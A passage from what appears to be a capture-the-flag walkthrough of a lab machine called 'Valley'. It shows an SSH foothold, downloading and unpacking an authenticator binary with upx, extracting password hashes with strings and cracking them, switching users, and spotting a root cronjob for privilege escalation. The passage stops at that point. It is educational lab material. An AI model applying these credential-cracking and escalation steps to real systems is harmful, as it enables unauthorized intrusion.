
Let’s try these credentials on SSH and try to login as a “valleyDev” user.

15. Got ssh


Boom!!! We got our foothold on the machine. Let’s enumerate it further. In this user’s home directory, we got User.txt as well. Let’s submit it.

16.


Privilege Escalation on Valley


Now let’s try to get more privileges here. So, I checked the /home directory and there was a file named “valleyAuthenticator” which I executed. This looked like a binary file which was confirming the username and password.

17. ValleyAuth

Let’s download the file on our Kali and analyze it further. So, for that run Python3 web server using the following command on Target machine and run wget command on your Kali:

On Target–> python3 –m http.server 1234

On Kali–> wget http://<Machine_IP:1234>/valleyAuthenticator

18. DownloadValleyAuth

Now I tried Strings and Hexeditor tools but didn’t get anything. Let’s try the upx tool which might help us to compress and expand binaries.

upx –d valleyAuthenticator

19. upx decompile


Now I tried the strings command again and this time I was getting more data in strings format. So I thought to grep username keyword which we got while executing the binary and I got something which might be used somewhere:

strings valleyAuthenticator | grep username -C 10

20. Got hashes


There are two hashes, so let’s crack them online on Crackstation or offline using john/hashcat.

21. Crack hashes


So, we might have the password for the user valley. Let’s try to switch users to valley using the credentials.

22. valleyuser


Now we have to find our way to root, so for that I started looking for possible ways to escalate privilege. While checking the /etc/crontab file I got a cronjob at the bottom which was executed by root.

23. Crontab


Let’s change our current directory to the path and read the content of the python script. We need to find a way to get root privileges here.

24. base64 in script

